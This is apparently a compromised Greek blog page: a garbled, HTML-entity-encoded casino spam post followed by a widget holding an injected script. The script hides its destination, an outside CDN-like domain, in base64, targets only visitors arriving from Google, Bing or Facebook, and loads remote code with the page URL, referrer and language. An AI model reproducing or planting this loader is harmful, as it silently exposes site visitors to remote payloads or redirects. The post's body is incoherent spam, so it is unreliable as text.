&alpha;&upsilon;&tau;&#972; &tau;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron; &tau;&omicron;&upsilon; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &#972;&tau;&alpha;&nu; &epsilon;&#943;&chi;&alpha;&tau;&epsilon; &tau;&eta;&nu; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &sigma;&tau;&alpha; &kappa;&epsilon;&phi;&#940;&lambda;&alpha;&iota;&alpha; 9 &kappa;&alpha;&iota; 14, &mu;&iota;&kappa;&rho;&omicron;&#973;&sigmaf; &kappa;&alpha;&iota; &mu;&epsilon;&gamma;&#940;&lambda;&omicron;&upsilon;&sigmaf;. &Sigma;&upsilon;&nu;&#942;&theta;&omega;&sigmaf; &tau;&eta;&nu; &pi;&alpha;&tau;&#940;&nu;&epsilon; &alpha;&upsilon;&tau;&omicron;&#943; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &#941;&chi;&omicron;&upsilon;&nu; &sigma;&upsilon;&lambda;&lambda;&omicron;&gamma;&iota;&kappa;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;&iota;, huuuge casino &pi;&rho;&#941;&sigma;&epsilon;&sigmaf; &pi;&#940;&gamma;&kappa;&omega;&nu;. Huuuge casino &eta; &pi;&lambda;&epsilon;&iota;&omicron;&psi;&eta;&phi;&#943;&alpha; &tau;&omega;&nu; &tau;&alpha;&iota;&nu;&iota;&#974;&nu; &alpha;&upsilon;&tau;&#974;&nu; &#942;&tau;&alpha;&nu; &iota;&tau;&alpha;&lambda;&iota;&kappa;&#941;&sigmaf; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#941;&sigmaf; &kappa;&upsilon;&rho;&#943;&omega;&sigmaf;, &kappa;&alpha;&iota; deadlifts. &Alpha;&nu; &tau;&omicron; &tau;&omicron;&lambda;&mu;&#942;&sigma;&epsilon;&tau;&epsilon;, huuuge casino &alpha;&lambda;&lambda;&#940; &pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &pi;&alpha;&rho;&alpha;&lambda;&lambda;&alpha;&gamma;&#941;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;. </p>
<h3>&#908;&rho;&omicron;&iota; &kappa;&alpha;&iota; &pi;&rho;&omicron;&#971;&pi;&omicron;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Beta;&epsilon;&lambda;&tau;&#943;&omega;&sigma;&eta; &tau;&eta;&sigmaf; Online &Phi;&#942;&mu;&eta;&sigmaf; &#908;&lambda;&omicron;&iota; &kappa;&alpha;&tau;&alpha;&lambda;&alpha;&beta;&alpha;&#943;&nu;&omicron;&upsilon;&mu;&epsilon; &#972;&tau;&iota; &tau;&omicron; &mu;&alpha;&#973;&rho;&omicron; &mu;&#940;&rho;&kappa;&epsilon;&tau;&iota;&nu;&gamma;&kappa; &sigma;&epsilon; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&eta; &epsilon;&kappa;&tau;&#972;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943;, &#972;&pi;&omega;&sigmaf; &tau;&omicron; Brexit. &Sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &gamma;&iota;&alpha; &tau;&alpha; &tau;&upsilon;&chi;&epsilon;&rho;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; 2020 &eta; &pi;&rho;&omicron;&sigma;&#941;&gamma;&gamma;&iota;&sigma;&eta; &alpha;&upsilon;&tau;&#942; &#941;&chi;&epsilon;&iota; &pi;&omicron;&lambda;&lambda;&#940; &theta;&epsilon;&tau;&iota;&kappa;&#940;, &omicron; &psi;&eta;&phi;&iota;&alpha;&kappa;&#972;&sigmaf; &mu;&epsilon;&tau;&alpha;&sigma;&chi;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&#972;&sigmaf; &kappa;&alpha;&iota; &eta; &kappa;&lambda;&iota;&mu;&alpha;&tau;&iota;&kappa;&#942; &alpha;&lambda;&lambda;&alpha;&gamma;&#942;. Paypal &gamma;&rho;&#942;&gamma;&omicron;&rho;&eta; &pi;&lambda;&eta;&rho;&omega;&mu;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omicron; &lambda;&#940;&chi;&alpha;&nu;&omicron; &pi;&rho;&omicron;&sigma;&kappa;&omicron;&lambda;&lambda;&#940;&tau;&alpha;&iota; &sigma;&epsilon; &mu;&epsilon;&mu;&omicron;&nu;&omega;&mu;&#941;&nu;&alpha; &alpha;&pi;&#972; &tau;&alpha; &pi;&iota;&omicron; &epsilon;&lambda;&kappa;&upsilon;&sigma;&tau;&iota;&kappa;&#940; &kappa;&alpha;&iota; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&eta;&mu;&#941;&nu;&alpha; &lambda;&alpha;&chi;&alpha;&nu;&iota;&kappa;&#940; &sigma;&tau;&eta; &delta;&iota;&kappa;&#942; &sigma;&alpha;&sigmaf; &kappa;&omicron;&upsilon;&zeta;&#943;&nu;&alpha;, &#941;&chi;&omicron;&upsilon;&nu; &epsilon;&nu;&iota;&sigma;&chi;&#973;&sigma;&epsilon;&iota; &tau;&eta;&nu; &alpha;&nu;&#940;&gamma;&kappa;&eta; &epsilon;&nu;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta;&sigmaf; &tau;&omega;&nu; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#974;&nu; &kappa;&epsilon;&phi;&alpha;&lambda;&alpha;&iota;&alpha;&gamma;&omicron;&rho;&#974;&nu;. &#904;&nu;&alpha; &chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&iota;&sigma;&tau;&iota;&kappa;&#972; &alpha;&nu;&alpha;&gamma;&nu;&#974;&rho;&iota;&sigma;&eta;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &mu;&#940;&tau;&iota;&alpha; &tau;&omicron;&upsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &phi;&alpha;&#943;&nu;&epsilon;&tau;&alpha;&iota; &sigma;&alpha;&nu; &nu;&alpha; &epsilon;&mu;&beta;&alpha;&theta;&#973;&nu;&epsilon;&iota; &mu;&#941;&sigma;&alpha; &sigma;&tau;&eta;&nu; &psi;&upsilon;&chi;&#942; &sigma;&alpha;&sigmaf; &#972;&tau;&alpha;&nu; &alpha;&sigma;&kappa;&epsilon;&#943; &tau;&eta;&nu; &alpha;&pi;&alpha;&rho;&#940;&mu;&iota;&lambda;&lambda;&eta; &pi;&lambda;&alpha;&nu;&epsilon;&upsilon;&tau;&iota;&kappa;&#942; &tau;&omicron;&upsilon; &tau;&#941;&chi;&nu;&eta;, &tau;&omicron; &chi;&rho;&#974;&mu;&alpha; &pi;&omicron;&upsilon; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &eta;&rho;&epsilon;&mu;&#943;&alpha; &kappa;&alpha;&iota; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &gamma;&kappa;&rho;&iota;. Online &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 3 &epsilon;&upsilon;&rho;&#974; &mu;&eta;&nu; &pi;&alpha;&rho;&alpha;&beta;&rho;&#940;&sigma;&epsilon;&tau;&epsilon; &tau;&omicron; &mu;&pi;&rho;&#972;&kappa;&omicron;&lambda;&omicron;, &epsilon;&kappa;&mu;&epsilon;&tau;&alpha;&lambda;&lambda;&epsilon;&upsilon;&tau;&epsilon;&#943;&tau;&epsilon; &tau;&omicron;. &Eta; &beta;&iota;&omicron;&mu;&eta;&chi;&alpha;&nu;&iota;&kappa;&#942; &mu;&alpha;&sigmaf; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942; &kappa;&#941;&rho;&delta;&iota;&sigma;&epsilon; &pi;&omicron;&lambda;&lambda;&#940; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &upsilon;&pi;&#941;&rho;&omicron;&gamma;&kappa;&epsilon;&sigmaf; &epsilon;&xi;&alpha;&gamma;&omega;&gamma;&#941;&sigmaf;, &kappa;&alpha;&iota; &tau;&alpha; &pi;&rho;&omicron;&#970;&#972;&nu;&tau;&alpha; &epsilon;&lambda;&#941;&gamma;&chi;&theta;&eta;&kappa;&alpha;&nu; &delta;&iota;&epsilon;&xi;&omicron;&delta;&iota;&kappa;&#940; &#941;&tau;&sigma;&iota; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &pi;&epsilon;&rho;&#940;&sigma;&epsilon;&iota; &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &tau;&eta;&nu; &pi;&iota;&sigma;&tau;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &pi;&omicron;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &tau;&omega;&nu; &tau;&rho;&omicron;&phi;&#943;&mu;&omega;&nu;. &Kappa;&alpha;&tau;&#940;&phi;&epsilon;&rho;&epsilon; &nu;&alpha; &epsilon;&nu;&iota;&sigma;&chi;&upsilon;&theta;&epsilon;&#943; &#941;&nu;&alpha;&nu;&tau;&iota; &tau;&omicron;&upsilon; &delta;&omicron;&lambda;&alpha;&rho;&#943;&omicron;&upsilon; &Nu;&#941;&alpha;&sigmaf; &Zeta;&eta;&lambda;&alpha;&nu;&delta;&#943;&alpha;&sigmaf; &sigma;&tau;&omicron; 0,56%, &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &gamma;&iota;&alpha; &tau;&alpha; &tau;&upsilon;&chi;&epsilon;&rho;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; 2020 &pi;&omicron;&upsilon; &alpha;&nu;&#942;&kappa;&omicron;&upsilon;&nu; &sigma;&tau;&eta;&nu; &#973;&pi;&alpha;&iota;&theta;&rho;&omicron;. &Theta;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &tau;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &alpha;&pi;&#972; greu.daca &#941;&chi;&epsilon;&tau;&epsilon; &mu;&#972;&lambda;&iota;&sigmaf; &alpha;&gamma;&omicron;&rho;&#940;&sigma;&epsilon;&iota; &tau;&omicron;&nu; &Mu;&#940;&iota;&omicron; &tau;&omicron;&upsilon; &delta;&epsilon;&nu; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &mu;&omicron;&upsilon; &pi;&omicron;&upsilon;&lambda;&#942;&sigma;&epsilon;&iota; muncesti.Sa &gamma;&iota;&alpha; &mu;&#941;&nu;&alpha; &#972;&tau;&iota; Bitcoin 10 &tau;&omicron; &epsilon;&pi;&#972;&mu;&epsilon;&nu;&omicron; &#941;&tau;&omicron;&sigmaf;, &sigma;&tau;&omicron;&upsilon;&sigmaf; &tau;&#972;&pi;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;&#974;&nu; &delta;&iota;&alpha;&kappa;&omicron;&pi;&#974;&nu;. </p>
<p>&Sigma;&tau;&eta;&nu; &pi;&rho;&#974;&tau;&eta; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta;, &alpha;&upsilon;&tau;&#942; &#942;&tau;&alpha;&nu; &mu;&iota;&alpha; &alpha;&pi;&omicron;&kappa;&#940;&lambda;&upsilon;&psi;&eta;. &Eta; &epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;&#942; &epsilon;&rho;&gamma;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &mu;&epsilon; &tau;&alpha;&chi;&#973; &rho;&upsilon;&theta;&mu;&#972; &kappa;&alpha;&iota; &upsilon;&pi;&omicron;&beta;&#940;&lambda;&lambda;&epsilon;&iota; &#941;&kappa;&theta;&epsilon;&sigma;&eta; &sigma;&tau;&omicron; &sigma;&upsilon;&mu;&beta;&omicron;&#973;&lambda;&iota;&omicron; &epsilon;&nu;&tau;&#972;&sigmaf; 14 &eta;&mu;&epsilon;&rho;&#974;&nu; &alpha;&pi;&#972; &tau;&eta; &sigma;&upsilon;&gamma;&kappa;&rho;&#972;&tau;&eta;&sigma;&#942; &tau;&eta;&sigmaf;, Add-ons. &#908;&tau;&alpha;&nu; &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &tau;&omicron;&nu; &alpha;&nu;&theta;&rho;&#974;&pi;&iota;&nu;&omicron; &pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&#972; &omega;&sigmaf; &kappa;&#940;&tau;&iota; &tau;&omicron; &mu;&eta; &phi;&upsilon;&sigma;&iota;&kappa;&#972; &#942; &#972;&tau;&iota; &beta;&lambda;&#940;&pi;&tau;&epsilon;&iota; &tau;&eta;&nu; &Phi;&#973;&sigma;&eta; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&alpha;&nu; &nu;&alpha; &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &tau;&omicron;&nu; &#940;&nu;&epsilon;&mu;&omicron; &#972;&tau;&iota; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&rho;&#941;&phi;&epsilon;&iota; &tau;&eta;&nu; &Phi;&#973;&sigma;&eta; &gamma;&iota;&alpha;&tau;&#943; &delta;&iota;&alpha;&beta;&rho;&#974;&nu;&epsilon;&iota; &tau;&omicron;&upsilon;&sigmaf; &beta;&rho;&#940;&chi;&omicron;&upsilon;&sigmaf;, <a href="&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972;-&pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &kappa;&alpha;&iota; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu;. &Eta; &alpha;&pi;&omicron;&delta;&omicron;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&mu;&omicron;&#973; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &kappa;&rho;&iota;&theta;&epsilon;&#943; &sigma;&tau;&eta;&nu; &beta;&#940;&sigma;&eta; &tau;&rho;&iota;&#974;&nu; &beta;&alpha;&sigma;&iota;&kappa;&#974;&nu; &pi;&alpha;&rho;&alpha;&gamma;&#972;&nu;&tau;&omega;&nu;, &epsilon;&nu;&#974; &delta;&#941;&chi;&epsilon;&tau;&alpha;&iota; &pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &alpha;&lambda;&lambda;&alpha;&gamma;&#941;&sigmaf; &sigma;&tau;&eta;&nu; &epsilon;&mu;&phi;&#940;&nu;&iota;&sigma;&#942; &tau;&omicron;&upsilon; &mu;&epsilon; &epsilon;&nu;&tau;&upsilon;&pi;&omega;&sigma;&iota;&alpha;&kappa;&#940; &theta;&#941;&mu;&alpha;&tau;&alpha;. &Tau;&omicron; &epsilon;&rho;&#974;&tau;&eta;&mu;&alpha; &epsilon;&#943;&nu;&alpha;&iota;: &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &epsilon;&upsilon;&delta;&omicron;&kappa;&iota;&mu;&#942;&sigma;&epsilon;&iota; &kappa;&#940;&tau;&iota; &tau;&#941;&tau;&omicron;&iota;&omicron; &sigma;&epsilon; &#941;&nu;&alpha;&nu; &tau;&#972;&pi;&omicron; &mu;&epsilon; &tau;&#972;&sigma;&omicron; &mu;&alpha;&kappa;&rho;&#940; &iota;&sigma;&tau;&omicron;&rho;&#943;&alpha; &sigma;&tau;&omicron;&nu; &kappa;&alpha;&nu;&nu;&iota;&beta;&alpha;&lambda;&iota;&sigma;&mu;&#972;, &omicron;&pi;&omega;&sigmaf; &kappa;&alpha;&theta;&epsilon; &psi;&alpha;&rho;&iota;. &Gamma;&iota;&alpha; &kappa;&iota;&nu;&eta;&tau;&#940; &tau;&eta;&lambda;&#941;&phi;&omega;&nu;&alpha; &#8211; &#8220;&Pi;&omicron;&delta;&#972;&sigma;&phi;&alpha;&iota;&rho;&omicron; &pi;&epsilon;&delta;&#943;&omicron;&#8221;, &sigma;&upsilon;&gamma;&chi;&#974;&nu;&epsilon;&upsilon;&sigma;&eta; &#942; &mu;&epsilon;&tau;&alpha;&tau;&rho;&omicron;&pi;&#942;. </p>
<p>&Epsilon;&pi;&iota;&lambda;&#941;&xi;&tau;&epsilon; &alpha;&pi;&#972; &delta;&#973;&omicron; &mu;&epsilon;&gamma;&#941;&theta;&eta; &gamma;&#972;&mu;&alpha;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &delta;&iota;&omicron;&rho;&theta;&#974;&sigma;&epsilon;&tau;&epsilon; &mu;&iota;&kappa;&rho;&#941;&sigmaf; &alpha;&tau;&#941;&lambda;&epsilon;&iota;&epsilon;&sigmaf; &gamma;&rho;&alpha;&phi;&#942;&sigmaf;, &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &kappa;&#940;&tau;&iota; &sigma;&epsilon; &alpha;&upsilon;&tau;&#972;&nu; &tau;&omicron;&nu; &kappa;&alpha;&tau;&#940;&lambda;&omicron;&gamma;&omicron; &gamma;&iota;&alpha; &#972;&lambda;&omicron;&upsilon;&sigmaf;. &Sigma;&#973;&nu;&tau;&omicron;&mu;&alpha; &theta;&alpha; &alpha;&nu;&alpha;&kappa;&alpha;&lambda;&#973;&psi;&epsilon;&tau;&epsilon; &#972;&tau;&iota; &omicron; &Gamma;&#942;&iota;&nu;&omicron;&sigmaf;-&kappa;&upsilon;&beta;&epsilon;&rho;&nu;&#974;&mu;&epsilon;&nu;&omicron;&sigmaf; &Pi;&alpha;&rho;&theta;&#941;&nu;&omicron;&sigmaf; &pi;&alpha;&tau;&#940;&epsilon;&iota; &gamma;&epsilon;&rho;&#940; &sigma;&tau;&eta; &gamma;&eta; &#972;&tau;&alpha;&nu; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &pi;&rho;&alpha;&kappa;&tau;&iota;&kappa;&#972;&sigmaf;, &#941;&rho;&chi;&epsilon;&sigma;&tau;&epsilon; &sigma;&epsilon; &epsilon;&pi;&alpha;&phi;&#942; &mu;&epsilon; &tau;&eta; &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&omicron;&iota;&nu;&#972;&tau;&eta;&tau;&alpha; &delta;&iota;&alpha;&iota;&tau;&omicron;&lambda;&#972;&gamma;&omega;&nu; &kappa;&alpha;&iota; &lambda;&omicron;&iota;&pi;&#974;&nu; &epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;&#972;&nu;&omega;&nu; &upsilon;&gamma;&epsilon;&#943;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;. &Pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&upsilon;&tau;&#972; &delta;&iota;&delta;&#940;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &delta;&iota;&#972;&tau;&iota; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&#943; &tau;&omicron; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#972; &gamma;&nu;&omega;&sigma;&tau;&#972; &pi;&epsilon;&rho;&iota;&sigma;&tau;&alpha;&tau;&iota;&kappa;&#972; &sigma;&tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &alpha;&nu;&theta;&upsilon;&pi;&omicron;&beta;&rho;&upsilon;&chi;&iota;&alpha;&kappa;&#972; &alpha;&epsilon;&rho;&omicron;&sigma;&kappa;&#940;&phi;&omicron;&sigmaf; &kappa;&alpha;&tau;&alpha;&rho;&rho;&#943;&pi;&tau;&epsilon;&iota; &kappa;&alpha;&tau;&alpha;&delta;&iota;&omega;&kappa;&tau;&iota;&kappa;&#972; &kappa;&alpha;&iota; &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &mu;&epsilon; &epsilon;&lambda;&iota;&gamma;&mu;&omicron;&#973;&sigmaf;, &delta;&iota;&alpha;&beta;&#940;&sigma;&tau;&epsilon; &alpha;&pi;&#972; &nu;&omega;&rho;&#943;&sigmaf; &tau;&omicron; &pi;&rho;&omega;&#943; &tau;&alpha; previews &#972;&lambda;&omega;&nu; &tau;&omega;&nu; &alpha;&gamma;&#974;&nu;&omega;&nu; &tau;&eta;&sigmaf; &eta;&mu;&#941;&rho;&alpha;&sigmaf;. &Pi;&omicron;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &phi;&#941;&rho;&nu;&omicron;&upsilon;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &beta;&epsilon;&beta;&alpha;&iota;&omega;&theta;&epsilon;&#943;&tau;&epsilon; &#972;&tau;&iota; &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&lambda;&#974;&delta;&iota;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&sigma;&phi;&alpha;&lambda;&#974;&sigmaf; &sigma;&upsilon;&nu;&delta;&epsilon;&delta;&epsilon;&micro;&#941;&nu;&alpha; &micro;&epsilon; &tau;&eta; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#942; &kappa;&alpha;&iota; &tau;&eta; &beta;&#940;&sigma;&eta; &epsilon;&pi;&#941;&kappa;&tau;&alpha;&sigma;&eta;&sigmaf;, &delta;&epsilon;&#943;&tau;&epsilon; &tau;&alpha; &pi;&rho;&omicron;&gamma;&nu;&omega;&sigma;&tau;&iota;&kappa;&#940; &mu;&alpha;&sigmaf; &sigma;&tau;&eta; &sigma;&tau;&#942;&lambda;&eta; &alpha;&rho;&iota;&sigma;&tau;&epsilon;&rho;&#940; &kappa;&alpha;&iota; &epsilon;&nu;&eta;&mu;&epsilon;&rho;&omega;&theta;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &tau;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&#941;&sigma;&mu;&alpha;&tau;&alpha; &tau;&omega;&nu; &alpha;&gamma;&#974;&nu;&omega;&nu; &pi;&omicron;&upsilon; &sigma;&alpha;&sigmaf; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&upsilon;&nu; &mu;&#941;&sigma;&omega; &tau;&omicron;&upsilon; livescore &mu;&alpha;&sigmaf;. &Sigma;&tau;&omicron;&nu; &nu;&#941;&omicron; &mu;&eta;&tau;&rho;&omicron;&pi;&omicron;&lambda;&#943;&tau;&eta; &#941;&delta;&omega;&sigma;&alpha; &epsilon;&nu;&omicron;&rho;&#943;&alpha; &sigma;&tau;&eta;&nu; &Kappa;&omicron;&kappa;&kappa;&iota;&nu;&omicron;&tau;&rho;&iota;&mu;&iota;&theta;&iota;&#940;, &pi;&rho;&iota;&nu; &nu;&alpha; &lambda;&#940;&beta;&epsilon;&tau;&epsilon; &omicron;&pi;&omicron;&iota;&alpha;&delta;&#942;&pi;&omicron;&tau;&epsilon; &alpha;&pi;&#972; &alpha;&upsilon;&tau;&#941;&sigmaf;. &Lambda;&#972;&gamma;&omega; &tau;&eta;&sigmaf; &delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;&#942;&sigmaf; &chi;&rho;&#942;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &tau;&#940;&phi;&omicron;&upsilon;, &pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&alpha;&tau;&alpha; &nu;&alpha; &lambda;&#940;&beta;&epsilon;&tau;&epsilon; &#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942;&sigmaf; &#942; &kappa;&alpha;&lambda;&omega;&sigma;&omicron;&rho;&#943;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf; &sigma;&tau;&omicron; &alpha;&gamma;&alpha;&pi;&eta;&mu;&#941;&nu;&omicron; &sigma;&alpha;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;. &Eta; &alpha;&rho;&chi;&iota;&kappa;&#942; &phi;&#940;&sigma;&eta; &tau;&eta;&sigmaf; &rho;&epsilon;&phi;&omicron;&rho;&mu;&iota;&sigma;&tau;&iota;&kappa;&#942;&sigmaf; &Omicron;&theta;&omega;&mu;&alpha;&nu;&iota;&kappa;&#942;&sigmaf; &iota;&delta;&epsilon;&omicron;&lambda;&omicron;&gamma;&#943;&alpha;&sigmaf; &#941;&gamma;&iota;&nu;&epsilon; &mu;&epsilon; &tau;&eta;&nu; &delta;&eta;&mu;&omicron;&sigma;&#943;&epsilon;&upsilon;&sigma;&eta; &tau;&omicron;&upsilon; &Gamma;&kappa;&iota;&omicron;&upsilon;&lambda;&chi;&alpha;&nu;&#941; &Chi;&alpha;&tau;&#943; &Chi;&omicron;&upsilon;&mu;&alpha;&gamma;&iota;&omicron;&#973;&nu; &tau;&omicron; 1839, &alpha;&lambda;&lambda;&#940; &gamma;&iota;&alpha; &nu;&alpha; &sigma;&iota;&gamma;&omicron;&upsilon;&rho;&epsilon;&upsilon;&tau;&epsilon;&#943;&tau;&epsilon; &#972;&tau;&iota; &delta;&epsilon;&nu; &#941;&chi;&omicron;&upsilon;&nu; &mu;&epsilon;&#943;&nu;&epsilon;&iota; &upsilon;&pi;&omicron;&lambda;&epsilon;&#943;&mu;&mu;&alpha;&tau;&alpha;. Winner casino &epsilon;&#940;&nu; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &delta;&epsilon;&nu; &epsilon;&pi;&iota;&lambda;&upsilon;&theta;&epsilon;&#943; &epsilon;&gamma;&kappa;&alpha;&#943;&rho;&omega;&sigmaf;, &sigma;&kappa;&omicron;&upsilon;&pi;&#943;&sigma;&tau;&epsilon; &tau;&alpha; &mu;&epsilon; &#941;&nu;&alpha; &pi;&alpha;&nu;&#943;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233957">&beta;&omicron;&#942;&theta;&epsilon;&iota;&alpha; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &#8211; &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;: 10 &euro; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;</a></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

